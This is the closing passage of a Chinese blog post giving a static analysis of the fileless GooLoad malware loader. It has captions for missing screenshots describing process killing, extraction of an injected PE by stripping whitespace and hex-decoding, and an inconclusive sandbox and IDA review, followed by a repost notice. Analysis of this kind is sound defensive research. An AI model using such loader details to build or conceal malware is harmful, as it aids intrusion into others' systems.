Viewer\ImagingDevices.exe)
如果失败的话则会杀掉进程
提取注入的PE
ps:提取出来后\s替换为空。然后hex解码,得到PE

丢沙箱了没见到上线,IDA看了一下也没出什么有用的。具体不知
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。
文章标题:无文件GooLoad静态分析
本文作者:九世
发布时间:2021-04-12, 17:33:30
最后更新:2021-04-12, 19:51:24
原始链接:http://jiushill.github.io/posts/9d2ce0c6.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。